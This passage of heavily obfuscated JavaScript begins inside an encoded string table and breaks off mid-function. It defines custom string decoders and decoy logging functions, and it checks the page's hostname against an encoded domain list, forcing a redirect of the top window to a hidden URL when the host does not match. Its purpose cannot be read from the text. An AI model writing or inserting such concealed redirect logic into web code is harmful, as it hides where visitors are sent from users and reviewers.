@um6.S","`^Pvur@S","_|.6V,RS","ZGwWWri","R(#t9L=E;#WpSF;",";KqctFYmmV","SS#jmbS?%8+YKw","QfFuIIbKkc[8y","yBO4}","xSNnK0N","LXWc@","Ffhqm+se","lL+$N?/`g0r","lL+$N?us","!jg9","S(w??$v.k6","$A[5:+yD","fyK5?/:D","?Hlm9Tee","2\"r2qdx",";fWcX$j#1]WqKN;awe","<ybmeKV/dJL","ERDg/qc.","Mi=<`^0RiI[>>Q","a$LI5n<[9xr","U1=wfI3Q1ByccW","A;7F<78","JO]_&_gesLP","JO]_x%BP:v]FY7J!cy","%D+R\"(c/o|~9nG`oP6=3]_F.Ju}ry","*S}_l","!tS>TY/?","i85P.q5","TiQuB","USzlO:$V|@T","_:W88O*z5r","<}^A6,hDmL\"+PN|mF4klQucr2!YUO","2{Qui<%F#9Qc:?2ohO","7$eJvG&)Z0N","NK5o4?dEKfJssR","Ry\"o})MAyrxKK`","V{HEu[c@","E5m$3","O.nwyt@CS_E","O.nwyt4,","3\"S(","&XvUUCr>2u","WK#|4c&+brDsi}Sbj{xwm$I>\"N<Oy","\"Lm$5W=,","gau$R$},",",}kD;*?(V_!","c>m7~(%W>g8bb#","kfg3XAN","nsL2II[0WgsYy","nsL2IIU@","]R!>\"","5dDE0IK``t","eJ=4JjG@","CY*5\"`Qt[|q","@rHDGt]","O2l`~~[NzH2a+","]^R5N~X+","PI8x","abMv<;pp>w\"w6rS","c{(e17FGQ`X","]sCh~(>>@z&z=GM","I{Dqd",":wTUL^|uN)o","*`~|m(o>lW","<,TUCb0W!0","I{DqH}\"E","Vd)`Y","Ml]L9|Vm&Fg","TJB+1uB","PTA2m",")MQ3a1Cj]A*",")MQ3a1PF","!q]Y","j8NSS2]_6n","V\"HqA)#)k","GQ7K~\"c:VFS_+^<VR*kpA23LUwfa%","U)A2TG#e","MJv2{2^e","ah$p%Ot|<]P","XHR.E9c(Hzw66O","JG\"zxFBjKCD","cj=ay\"ghjmDUUb","rJI@A|M","nJHZc2(_z","Q5`_gpR8#R","JSt&D","L0?o#2.U+)","ov>!hk{Pa?.","4w<PcHo~_S.","Q{B)#X1","l{jus,}(n","RHr)l","0\"nW4NbN+^8","QCR5nhs=5w","&eyD+a?~UKq","idj`YT}3;i)8+","i\"l``~Z(Jw","idj`YTq/","C2l`3","@rHDGtly{XNoedU1_P%","#CR5k<KwUK","yd!8dm{y!","z7HDr`qy!Z%h+","{\"u$_T>/","IhFADTkwAHG","GPN7dmw~2l","z7%W_TR:?","z7HDr`qy}w","EJ1DltPu<|b","$d<WB`Fw?","EJ1DltPurB,j+","&!kWH`yyMXYXI1v","]^R5N~D?GZq","0AZQ:xXX)lcl+EF","HYShO","t9=j|1Csg8k",";e:7_","%DYR7Ctu(|1","iJb_P21@","Y[@eH)Evr","iJb_P2!vh","M{Agp","RcNR","u`>4%P63D","Ws)94ZHN","iJ}_%IN","~s[jU60>m","SiTjd,EHc","V{+R$","&:;uMbtv`t","\"z?i$(O@","r{e3yY\"@","lJ`E","V{+Ru8F@",",6;u\"","61@)q,sA.s","/GHCp","<hpe:`D$.s3","HYRdl%Jm`8","Meb\"?V#","s(iN_8#",",TG:erWcyC0EJ[0g])q!aq@OO<O!;dFwdU#","{x3]FtPuJP","]&q}EOv5S/","$NygO!m?","g+~x_*,?","tE@*>^,?","QS/*R","59_xPNsoe","n|4;<A22%tyW\"en.","7zygDTYIta]zE,NI","7zygDTYI|V7XK~f.","r(Aiv&2R(w0!w+E.","V8b*j6&$uK^6ie","L}9xs^A\"F","tE@*>^PRnt0`2","uUV;]o#?NX5KZSz%F+3*+1)DF","*(b*55&$F","uUV;]o#?NX5KZSz%F+3*qo+4~/VD?P","s&D*~^%oMl","$NygO!A\"{aRM)nl","$NygS","eezxAb!?","*({;M*fiUf","K=m;/o&$Y[(","uUV;]o#?","4EN*lO|?","mG>}R","S&XQ4^V\",w7X2","3Sa}R","S&XQ4^V\"bf,","L}V;U*,4Pv","Ntr;Q(<07xb","ZXxNMmbei1F)*","ZXxNMmbeVI","G=1XL","7t<oRK4]`Tn[&@6/rOvEE~%8=TS2MtfUrr&{","JiHExmee5TzTS@|",";5ADaJ<|]","6k;H]f9NnP","xlOkM","b0h3VS&","(05fs$xNj","m.k!j",")oEiY{zg&1b:H","vha8d","GkZN/39","Sk&\"d}[@Gll|uvp","^0#DlU/","R0Gi)3rd$IZ?[~","R0Gi)3rd%",";0A!Eq/","7t<oRK4]I1m_0t6/~F&{7KpD",":?@N6(W<M]C}*","\"=vIQ","efinYUS","Tf)cQMthe((Wa\"g","7t<oRK4]I1m_0t6/x)@Ng~.efl","r7^#I.IF","97mNU","o*qH&Dz","3*l\"tW0Yo%$:7Pp_Qc","(L/et","r7^#I.B@l?C1c","mSN*4)f5bVV60n[","gEHxc5C","mSN*4)f5bVV62","tpDh7,+G","+N8!?,wnhHHJCb\"","!Uz#x^Gt%wyX6N[","ENB`;^A\"F","sEFb()m?","czAiEOD4~/","@zD*&qC","V{+RxOd@","jMBSKyEe","2m@vyk}c_|T\"#gX","9Kx:i.DTg9?=W","IN)0Dm<Cl","gEr$4}WWp9@[clg!OJ@vn+APe","~Mr$T%ps>V+zmf*2RM|S*BdCQ","iKJ0$BJh\"Vq(KAa@oQN0l]>T>","zU;$VCM2A{^","h1`$jCb9:`p3~As;pRsG","/SN0<.}c>","bXJGBIFss5","2m@vUh{e","Y^X$IC0e",".i}(f",";Hf:I~Re","3)@v3jmrvVoneDJPIJtayju","n/4$^fnH","zataf","+Nx:Utu",".WcS#w`aS","b<D_%M70<sA.;l``4t|XDDZp7Q^E+5B","qL;J$~eNNbw",".EQF|(kh",")Zf0:0Bh",".Eh0<_?_jS","FeQJ[;P","(%x0s~P","nDZJH8<iS","0Ut0W8P",":^_$\":5(15","RMHar.`c8oOHW",";Rm:r#5I%``t?g{","vKw0&Iu",";Rm:r#5I%``tW","<K>%^#;e","(5m2KQcs}OO^[jC","7NcSr.9e","xJn:MBu",":^O:$.u","/S`$1:8rDL","ain(m:6CRV","VabB",";QKzF_j9d+{GA","ffG0|uxs","\"Geuz2^p.i","=d^0K_99~]c]\"NS",":}G0E*iXd",".dV^7y}A{","OIoNH2*xlq","N9h:b!uyMo*","Zh0P/k=","%h92]~6xR","7KmP%",";QKzF_j9Ip","zTau$7o3CKj","MRv0r`L","?ENzJ7}oFWf*A","_65zW_i3Fi","!{v0k","Bam0\"&L","kaF[^28<BiiGl@t","dBzF&dXfmX",")=e5G",">El}u","caU302L","I_ecRIu.|u","ZyD@q7f","#y|6>)MpZ!ITnKYNSG","gkW4>","[nOc\"Vw/|REHG","mTq0r`6`AwY","J|$XKr}@+[Owx{","P|)`~o&",";|/^4?&","ALbtF=Z","h9C{fUZ","k1JG0.u","RMHar.`c%58","=Ej$T",":^O:$.9e","&J!%$.fLs5","iKn(0.u","bD(>aYS?h",")9uoAjC7","g?Jw/*YK;l","8<jzUSFuv","cV?2%<X$CX","ELOnU","/rAvF7SUZ$","B:t#8`dfL","r{]_XATv}a/QKw","WRx_$(;+h","e6CtxA2|)2","GY^&ajB0","w9WsNOT7v|","3W^hKyb@","l3?c@L~n<","1+XcHVrYyh7.vu","l3)d!/9g*x?%#",";S.\"7","r?q:sjx|)2","3Iy\"X`m0","R?p6xjd",",6$i],`K!|6gIzjoly","osz2eCtI>gg9y","M:_QP","p%_Q{k6i`","lYRl>k/","WRg3f21e=|xDy","05,Uzofm`","#t76AE316PL","z\"PAL9J","8Wi{IID,CPWN=","4:+92I=/>t","_vm`/GNO@N","}JVB^K1o","~tLY^Km{c","%M6v8Ky{0s}6a","=D9lYK+","%M6v8Ky{dN0","sRLY8",">>`$/jMVR"]);function MSeO6O(){var v_LIDZH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],WVqTJFl,__globalObject,__TextDecoder;jPA8c7(WVqTJFl=void 0,__globalObject=[]);try{jPA8c7(WVqTJFl=Object,__globalObject[_UTtYC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}fqMcLGo:for(__TextDecoder=_UTtYC[0];__TextDecoder<v_LIDZH[_UTtYC[4]];__TextDecoder++)try{var __Buffer;WVqTJFl=v_LIDZH[__TextDecoder]();for(__Buffer=_UTtYC[0];__Buffer<__globalObject[_UTtYC[4]];__Buffer++)if(typeof WVqTJFl[__globalObject[__Buffer]]===_UTtYC[5])continue fqMcLGo;return WVqTJFl}catch(__Uint8Array){}return WVqTJFl||this}jPA8c7(__globalObject=MSeO6O()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var v_LIDZH=new __Array(_UTtYC[36]),WVqTJFl,__globalObject;jPA8c7(WVqTJFl=__String[_UTtYC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;jPA8c7(__Buffer=void 0,__Array=__TextDecoder[_UTtYC[4]],__globalObject[_UTtYC[4]]=_UTtYC[0]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array;){jPA8c7(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=_UTtYC[34]?__Uint8Array=__Buffer:__Buffer<=_UTtYC[54]?__Uint8Array=(__Buffer&31)<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__Buffer<=_UTtYC[57]?__Uint8Array=(__Buffer&15)<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__String[_UTtYC[8]]?__Uint8Array=(__Buffer&_UTtYC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:(__Uint8Array=_UTtYC[6],utf8ArrayToStr+=_UTtYC[24]),__globalObject[_UTtYC[11]](v_LIDZH[__Uint8Array]||(v_LIDZH[__Uint8Array]=WVqTJFl(__Uint8Array))))}return __globalObject.join("")}}());function iH1DFX(v_LIDZH){return typeof __TextDecoder!==_UTtYC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(v_LIDZH)):typeof __Buffer!==_UTtYC[5]&&__Buffer?__Buffer.from(v_LIDZH).toString("utf-8"):utf8ArrayToStr(v_LIDZH)}function dUH9qXP(){}function o3ihxro(__globalObject,__TextDecoder=_UTtYC[1]){function __Uint8Array(__globalObject){var __TextDecoder="i7SwGM&cavZ9;}b|<h1C.>{_zxRDoIEuWs)!=UdJ+k](2n@`pB3^q5tXT84mjFQy~#ANf$[rP:LH\"6V?Y,%/O0*gKle",__Uint8Array,__Buffer,v_LIDZH,WVqTJFl,__String,__Array,utf8ArrayToStr;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,v_LIDZH=[],WVqTJFl=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],WVqTJFl|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(v_LIDZH.push(WVqTJFl&_UTtYC[3]),WVqTJFl>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){v_LIDZH.push((WVqTJFl|__Array<<__String)&_UTtYC[3])}return iH1DFX(v_LIDZH)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}Object[__Buffer(86)+__Buffer(87)+"ty"](__globalObject,__Buffer(_UTtYC[14]),{[__Buffer(89)]:__TextDecoder,[__Buffer(90)]:_UTtYC[20]});return __globalObject}function jPA8c7(){jPA8c7=function(){}}(function(){function __globalObject(__globalObject){var __TextDecoder="Ny@xwp=hERi}U?dJGtcvL#X6+lsM\"$e3_nZ7/To!{K*SW&OkQV1DFu:48fP]zrgq|aBH~A,(Y9j`>2C%0I[b;).^5<m",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}let __Uint8Array=location[_L8viH(_UTtYC[12])][__TextDecoder(92)]();if(__Uint8Array[__TextDecoder(93)](__TextDecoder(94))){function __Buffer(__globalObject){var __TextDecoder="8IAMdLp~Nwxu)?sz*#lb02S/G1=<H&@>f6:;mB!t._vg+r{9^ZqQhY`\"Cc]$yXKaJ4P5|3O7R[iDFT(U%jVWnE,keo}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="xeDXnC4Vt5uOSPM;6Jw]H!F^[@23:zbmc~*N(QUayB.\"Rsf7IELAqr1)Y{#WZ<lo=&jg}vk+K|0dT_8$i/?>9hG`%p,",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(96)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="GNsFQKU/9D5*|=dj40xJe}82o!~%u6+$X(W>v1.YLT^VyS\"fpmrOHhk]&M;bClwIE7B_Z<nA?P#gta,zR`@cq[3{):i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(_L8viH(97)in dUH9qXP){nVjeB1I()}function nVjeB1I(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__String,__Array,s1KWK2g;jPA8c7(__Buffer=[],__String=_UTtYC[0]);for(__Array=_UTtYC[0];__Array<__Uint8Array;__Array++)__Buffer.push(__Array!==_UTtYC[0]&&__globalObject[__Array]>__globalObject[__Array-_UTtYC[1]]?__Buffer[__Array-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(s1KWK2g=__Uint8Array-_UTtYC[1];s1KWK2g>=_UTtYC[0];s1KWK2g--){if(s1KWK2g!==__Uint8Array-_UTtYC[1]&&__globalObject[s1KWK2g]>__globalObject[s1KWK2g+_UTtYC[1]])__Buffer[s1KWK2g]=Math.max(__Buffer[s1KWK2g],__Buffer[s1KWK2g+_UTtYC[1]]+_UTtYC[1]);__String+=__Buffer[s1KWK2g]}return __String};console.log(__globalObject)}if(typeof window!==o3ihxro(98)&&typeof location!==o3ihxro(99)+o3ihxro(100)&&location[__Uint8Array]){function QKs1W4g(__globalObject){var __Uint8Array="}MGVqnTRE<s^]W0571S6wA+c;&xOf=_:,m`L%ktBFz\"[CHQ2D@g!pydINXKY(rJ3v{o~)#9/>j4U8?Pul$|ieZ.*ahb",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function KCuYfkN(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=QKs1W4g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===KCuYfkN(101)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(YatMR0){}__Array=[_L8viH(102)+_L8viH(103)+_L8viH(104)+_L8viH(105),_L8viH(106)];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var MNpVk0b=__Array[utf8ArrayToStr];if(!MNpVk0b)continue;if(__String===MNpVk0b)return _UTtYC[17];if(__String.length>MNpVk0b.length&&__String.slice(-(MNpVk0b.length+_UTtYC[1]))==_UTtYC[32]+MNpVk0b)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[18]))return _UTtYC[17];try{function BT81uOV(__globalObject){var __Uint8Array="P5;/1%~<3#fqlA_47x!=>W6ztTBX)yLIb`MO0JEs$N]kCQ@g:^rc,U}?&pmZ{a*Y+vujH8hRnG\"9eoFw2[|SDViK(d.",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function pUXhja(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=BT81uOV(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[18])&&typeof top.location!==_L8viH(_UTtYC[18])){function dyD2uwA(__globalObject){var __Uint8Array="O.BGQPigWbXrRDFJZsuTv[m$|xL=]@4&<e_3f#1}Hh9\",~nd0Et/awk5%:q8!V2MI>*lUjpNC6y(YzoKA^`+{)S7?c;",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function fcGIN53(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=dyD2uwA(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(fcGIN53(108)in dUH9qXP){AuIOyV()}function AuIOyV(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String){var __Array={},s1KWK2g,_L8viH,MSeO6O;if(__globalObject[__Buffer+__String]!==_UTtYC[19])return __globalObject[__Buffer+__String];if(__Buffer===__String)return _UTtYC[17];for(s1KWK2g=_UTtYC[0];s1KWK2g<__Buffer.length;s1KWK2g++){if(__Array[__Buffer[s1KWK2g]]===_UTtYC[19])__Array[__Buffer[s1KWK2g]]=_UTtYC[0];if(__Array[__String[s1KWK2g]]===_UTtYC[19])__Array[__String[s1KWK2g]]=_UTtYC[0];jPA8c7(__Array[__Buffer[s1KWK2g]]++,__Array[__String[s1KWK2g]]--)}for(_L8viH in __Array)if(__Array[_L8viH]!==_UTtYC[0]){__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]}for(MSeO6O=_UTtYC[1];MSeO6O<__Buffer.length;MSeO6O++)if(__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(_UTtYC[0],MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(MSeO6O))||__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(__String.length-MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(_UTtYC[0],__String.length-MSeO6O))){__globalObject[__Buffer+__String]=_UTtYC[17];return _UTtYC[17]}__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]},console.log(__globalObject))}top.location.href=fcGIN53(109)}else if(typeof location!==pUXhja(110)){function xN4kHg(__globalObject){var __Uint8Array="gdtvW>1h!AG^Q/8Kzu);,y5%~@*=96RLw4[<?{&Hx}po0]+23_S\".`7e#($:aTjUBcOqPbmCFkJEslZXrIfDYMiVNn|",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function HW3GtQI(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=xN4kHg(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=HW3GtQI(111)}}catch(YatMR0){}return _UTtYC[20]}catch(YatMR0){return _UTtYC[20]}}(),__Uint8Array=__Uint8Array[__String(112)](_UTtYC[25]))}const __Array=[__TextDecoder(113),__TextDecoder(114),__TextDecoder(115)],utf8ArrayToStr=__Array[__TextDecoder(116)](__globalObject=>{(function(){function __globalObject(__globalObject){var 